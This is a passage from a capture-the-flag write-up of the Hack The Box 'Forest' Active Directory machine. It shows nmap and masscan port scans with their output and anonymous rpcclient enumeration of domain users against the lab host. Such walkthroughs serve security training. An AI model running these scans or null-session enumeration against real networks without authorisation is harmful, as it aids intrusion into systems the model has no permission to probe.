HTB : Forest
Overview: Forest is a HTB machine rated as easy. This box encompasses various techniques used in AD enumeration and exploitation. Techniques like AD enumeration using RPC and LDAP, exploitation techniques like AS-REP Roasting. We also visualized our AD attack paths using a tool known as Bloodhound. I really enjoyed the Box and I hope you enjoy reading my writeup as much :)
Scanning and Reconnaissance
- So firstly we can run our nmap scan, so we can first scan for the common ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| ┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -A 10.10.10.161
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-02 10:36 EDT
Nmap scan report for 10.10.10.161
Host is up (0.19s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-06-02 14:44:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h26m49s, deviation: 4h02m31s, median: 6m48s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2023-06-02T14:44:34
|_ start_date: 2023-06-02T14:41:59
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-06-02T07:44:36-07:00
|
- then we can do a full port scan using masscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ sudo masscan -p1-65535 10.10.10.161 --rate=1000 -e tun0 > forest
[sudo] password for kali:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-06-02 14:37:49 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ cat forest
Discovered open port 3269/tcp on 10.10.10.161
Discovered open port 464/tcp on 10.10.10.161
Discovered open port 49677/tcp on 10.10.10.161
Discovered open port 636/tcp on 10.10.10.161
Discovered open port 135/tcp on 10.10.10.161
Discovered open port 49684/tcp on 10.10.10.161
Discovered open port 53/tcp on 10.10.10.161
Discovered open port 49666/tcp on 10.10.10.161
Discovered open port 47001/tcp on 10.10.10.161
Discovered open port 445/tcp on 10.10.10.161
Discovered open port 49676/tcp on 10.10.10.161
Discovered open port 9389/tcp on 10.10.10.161
Discovered open port 3268/tcp on 10.10.10.161
Discovered open port 49671/tcp on 10.10.10.161
Discovered open port 593/tcp on 10.10.10.161
Discovered open port 5985/tcp on 10.10.10.161
Discovered open port 389/tcp on 10.10.10.161
Discovered open port 49664/tcp on 10.10.10.161
Discovered open port 49706/tcp on 10.10.10.161
Discovered open port 88/tcp on 10.10.10.161
Discovered open port 49667/tcp on 10.10.10.161
Discovered open port 49665/tcp on 10.10.10.161
Discovered open port 139/tcp on 10.10.10.161
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| ┌──(gr4y㉿kali)-[~/HTB]
└─$ ports=$(cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr '\n' ',' | sed 's/,$//')
┌──(gr4y㉿kali)-[~/HTB]
└─$ nmap -Pn -sV -sC -p$ports -oA nmap/forest_full 10.10.10.161 -v
** SNIP **
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-04 20:46:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open Eicrosof Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp closed unknown
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49951/tcp closed unknown
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-08-04T20:47:11
|_ start_date: 2023-08-04T13:47:38
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h26m57s, deviation: 4h02m31s, median: 6m55s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-08-04T13:47:13-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|
we can also do the below to get just the ports separated by a , from the ports file
1
2
3
| ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ cat forest | cut -d ' ' -f 4 | tr -s "/tcp\n" ","
3269,464,49677,636,135,49684,53,49666,47001,445,49676,9389,3268,49671,593,5985,389,49664,49706,88,49667,49665,139,
|
- we can see RPC ports are open, and we can see below that we can use a tool known as RPCClient to enumerate users, groups and so on, so why don’t we try it out :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| ┌──(kali㉿kali)-[~/Downloads]
└─$ rpcclient -U '' -N 10.10.10.161
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
|
